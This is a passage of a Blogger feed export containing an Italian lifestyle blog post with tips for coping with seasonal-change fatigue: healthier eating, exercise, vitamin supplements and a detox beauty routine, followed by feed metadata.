margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa quando torno dalle ferie e passo dal sole caldo e rassicurante della mia terra di origine alle nuvole, la nebbia, la pioggia et similia…ecco, mi prende \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Euna specie di tristezza, di apatia, di voglia di far niente\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa il problema fondamentalmente non sono io, la mia \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emeteoropatia\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ed i miei malesseri personali, parliamo di una serie di sintomi condivisi con moltissime persone, tra cui \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estanchezza, debolezza, malumore, disturbi del sonno, disturbi gastrici\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ecc.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETutti questi sintomi si riflettono sul nostro stato fisico e mentale e, credetemi, si vedono anche dall’esterno.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"line-height: 1.38; margin-bottom: 3pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 18pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECome affrontare i sintomi del cambio di stagione?\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnzitutto, \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Erimbocchiamoci le maniche\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E e combattiamo il malessere, senza farci travolgere. E facciamo tutto quello che dobbiamo fare, non rimandiamo a domani (o dopo) il da farsi, compresi i temutissimi cambi di stagione nell'armadio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIo, per esempio, oggi ho ripreso in mano il blog…ed era ora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPoi facciamo quei piccoli passi, che singolarmente possono sembrare piccoli, ma che nell’insieme ci porteranno da qualche parte.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E1) Curiamo l’alimentazione e mettiamoci a dieta, se serve.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon è detto che si debba dimagrire, ma per la maggioranza delle persone è necessario riprendere in mano l’alimentazione, quindi dimentichiamoci i mille passaggi in gelateria, rosticceria, pizzetteria, fast food \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ecc. e ricominciamo (o cominciamo una volta per tutte) a prediligere \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Epasti sani e leggeri, preferibilmente casalinghi, mangiando più frutta e verdura\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, riequilibrando le proporzioni tra carboidrati, proteine e grassi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3-looxOA5IhLBMa_nikb3Zdzy276aKCIF2KNk393YZ0dJ8arYuLCNmwCFCDugjCLLu6N614lrBbVMzKoWB1hlGRMWoowwDdVM81csHkOCYYDkb5kxO_XKCIXDJJ-inkthEyh40HzfAQw\/s511\/3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Come affrontare lo stress del cambio di stagione: alimentazione\" border=\"0\" data-original-height=\"340\" data-original-width=\"511\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3-looxOA5IhLBMa_nikb3Zdzy276aKCIF2KNk393YZ0dJ8arYuLCNmwCFCDugjCLLu6N614lrBbVMzKoWB1hlGRMWoowwDdVM81csHkOCYYDkb5kxO_XKCIXDJJ-inkthEyh40HzfAQw\/w640-h426\/3.jpg\" title=\"Come affrontare lo stress del cambio di stagione: alimentazione\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EPrediligete cereali integrali e bevete tanta acqua\u003C\/b\u003E, che per disintossicarsi e detossinarsi è importantissimo in tutte le stagioni, più che mai nei periodi di passaggio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E2) Riprendiamo (o iniziamo) a fare attività fisica\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPer quanto possa annoiarci andare in palestra, ricordatevi che la \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estanchezza, gli affaticamenti muscolari e\/o tendinei, i dolori diffusi ecc. non si combattono con l’ozio, ma con l’attività fisica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE io non parlo da sportiva incallita (cosa che invece è mio marito), ma come una che sta imparando o meglio re-imparando a muoversi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOWb2u0f8XyZMpkcxQWETo2Fr2hCTcxDA7tJ4HOeIegdKae98XKcmHECbWMcC9SWAb_O9SAj7WXqCIxUs6Rm37kzn_MmAYj-df_4yVIPMHNvXa1Y-joj2W0NE4aQjlI1iVrDnFp8eEWRs\/s960\/5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Come affrontare lo stress del cambio di stagione : facciamo moto\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOWb2u0f8XyZMpkcxQWETo2Fr2hCTcxDA7tJ4HOeIegdKae98XKcmHECbWMcC9SWAb_O9SAj7WXqCIxUs6Rm37kzn_MmAYj-df_4yVIPMHNvXa1Y-joj2W0NE4aQjlI1iVrDnFp8eEWRs\/w640-h360\/5.jpg\" title=\"Come affrontare lo stress del cambio di stagione : facciamo moto\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFare movimento fa bene all’umore, ai muscoli, al metabolismo, alla linea: migliora i valori delle analisi del sangue, combattendo glicemia e colesterolo, migliora la circolazione e previene malattie cardiovascolari, aiuta a detossinare l’organismo grazie alla sudorazione e, cosa non trascurabile, aiuta a bruciare calorie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E3) Rinforziamo le difese immunitarie prima dell’inverno\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOltre ai suggerimenti appena dati (alimentazione più ricca di frutta e verdura e attività fisica), proviamo ad arricchire la nostra alimentazione con \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eintegratori, preferibilmente naturali, ricchi di vitamine e sali minerali \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eche aiuteranno l’organismo ad affrontare i primi freddi (e dopo anche i secondi, che sono quelli più rigidi).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqOBeFoIZuf2Q__I4sOWMrdhF4j2KGFoAs6DKbMFBY64XKXsaKY6Zz19MZXM8Yu2ozrfRRgPc9pYGZCQ394kxXW3zZVdKyTlfkdc9-D2mjI0gPinnNWCxojWALSA6p8Dmy1Vcp39OXTQ\/s960\/6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Come affrontare lo stress del cambio di stagione : integriamo vitamine B,C e D\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqOBeFoIZuf2Q__I4sOWMrdhF4j2KGFoAs6DKbMFBY64XKXsaKY6Zz19MZXM8Yu2ozrfRRgPc9pYGZCQ394kxXW3zZVdKyTlfkdc9-D2mjI0gPinnNWCxojWALSA6p8Dmy1Vcp39OXTQ\/w640-h426\/6.jpg\" title=\"Come affrontare lo stress del cambio di stagione : integriamo vitamine B,C e D\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi via con la\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E vitamina C\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (di cui, vi ricordo, è ricca frutta come gli agrumi, i kiwi, ma anche l’uva, l’ananas e i frutti di bosco), \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Evitamina D\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (che il nostro organismo produce naturalmente grazie al sole, quindi in carenza di sole, meglio integrare) e\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E vitamine del gruppo B\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E che aiutano il nostro metabolismo a sfruttare meglio l’energia.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E4) Prendiamoci cura del nostro aspetto\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAspetto non trascurabile, perché dopo l’abbronzatura, la vita all’aria aperta, le serate con gli amici, le passeggiate in riva al mare, si tende spesso a rinchiudersi in casa e a uscire poco (se non per lavorare e le necessità quotidiane), cosa che fa implodere benessere e buonumore e il nostro organismo non riesce a \u003Cb\u003Esmaltire correttamente le tossine\u003C\/b\u003E. \u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY1eLFlbitr9zaGM7YT3w7WC3xdWtzxObJrNrupxjQqpSyKAFMIW_3L6evlD03ciuL7_AMoqAM5whhY4IT5B8MH9SufC3832uBOCYev8zQtUZ2xfbZGyws5fs3A0Ahl8zHd2l0u5bxM0\/s960\/7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Come affrontare lo stress del cambio di stagione : beauty routine detossinante\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY1eLFlbitr9zaGM7YT3w7WC3xdWtzxObJrNrupxjQqpSyKAFMIW_3L6evlD03ciuL7_AMoqAM5whhY4IT5B8MH9SufC3832uBOCYev8zQtUZ2xfbZGyws5fs3A0Ahl8zHd2l0u5bxM0\/w640-h426\/7.jpg\" title=\"Come affrontare lo stress del cambio di stagione : beauty routine detossinante\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERicordiamo che\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Epelle e capelli risentono molto dell’accumulo di tossine\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, quindi potremmo andare incontro a \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecapelli sciupati, pelle spenta, aspetto meno curato \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ee comunque più dimesso.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBeh, non va bene!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERiprendiamo in mano anche le nostre \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebeauty routine\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E e, se non ne abbiamo ancora una, creiamola.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn particolare, in questo periodo di transizione, mettiamo mano a una \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebeauty routine detossinante\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, ovvero che aiutino la pelle e\/o i capelli a tornare belli e in forma, depurandosi dalle tossine accumulate.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE se a tal proposito avete bisogno di qualche suggerimento, potete\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E leggere la mia \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2021\/09\/routine-di-bellezza-detossinante.html\" style=\"background-color: #fff2cc;\" target=\"_blank\"\u003Ebeauty skin routine detossinante\u003C\/a\u003E...\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/span\u003E\n\n\u003Cdiv class=\"fb-like\" data-action=\"like\" data-href=\"https:\/\/www.lifestyle-99.com\/2021\/09\/affrontare-lo-stress-del-cambio-stagione.html\" data-layout=\"box_count\" data-share=\"false\" data-size=\"small\" data-width=\"\"\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/5578524400540762661\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/09\/affrontare-lo-stress-del-cambio-stagione.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/5578524400540762661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/5578524400540762661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/09\/affrontare-lo-stress-del-cambio-stagione.html","title":"Come affrontare lo stress del cambio di stagione "}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-JxMtohQpIX-PkU9mvU8Aq3Cl-NWW2D4ZFj08QhvfdJAHYsAjxS0lTryGHo1YxCgGLssA_cLJleaeOr2LIkkshRPWaUI2BvJ5s3pWpPr0eJ3p04gBXNBSZcCjsVl5owZZTvEoJx0VSGM\/s72-w640-h426-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-2233997584469905896"},"published":{"$t":"2021-08-30T17:11:00